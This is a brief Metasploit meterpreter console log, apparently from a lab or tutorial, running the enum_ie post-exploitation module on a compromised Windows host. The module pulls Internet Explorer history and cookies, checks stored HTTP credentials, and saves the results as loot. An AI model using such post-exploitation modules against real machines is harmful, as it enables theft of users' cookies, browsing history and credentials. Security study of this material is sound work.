 meterpreter > run post/windows/gather/enum_ie
[*] IE Version: 8.0.7601.17514
[*] Retrieving history.....
File: C:\Users\John\AppData\Local\Microsoft\Windows\History\History.IE5\index.dat
[*] Retrieving cookies.....
File: C:\Users\John\AppData\Roaming\Microsoft\Windows\Cookies\index.dat
[*] Looping through history to find autocomplete data....
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Authentication Creds...
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/20230221223237_default_192.168.0.104_ie.history_239113.txt
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/20230221223237_default_192.168.0.104_ie.cookies_601863.txt